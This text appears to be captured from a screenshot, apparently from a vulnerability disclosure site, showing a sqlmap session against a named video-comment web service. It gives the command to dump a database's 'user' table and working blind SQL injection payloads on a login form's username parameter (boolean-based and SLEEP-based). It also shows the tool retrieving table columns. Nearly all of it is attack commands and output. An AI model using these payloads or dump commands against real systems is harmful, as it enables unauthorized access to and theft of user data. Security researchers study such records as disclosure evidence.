 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D danmuonsite -T us...
r\.sqlmap\output\xianchang03.danmu.tudou.com'
[*] shutting down at 11:30:54
D:\Python27>python SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D danmuonsite -T user
--dump
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:31:05
[11:31:05] [INFO] parsing HTTP request from '4.txt'
[11:31:05] [INFO] resuming back-end DBMS 'mysql'
[11:31:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 6770=6770 AND 'YHTt'='YHTt&passwd=admin
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin' AND SLEEP(6) AND 'kWcY'='kWcY&passwd=admin
---
[11:31:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:31:05] [INFO] fetching columns for table 'user' in database 'danmuonsite'
[11:31:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:31:05] [INFO] retrieved: 9
[11:31:06] [INFO] retrieved: id
[11:31:07] [INFO] retrieved: user
www.wooyun.org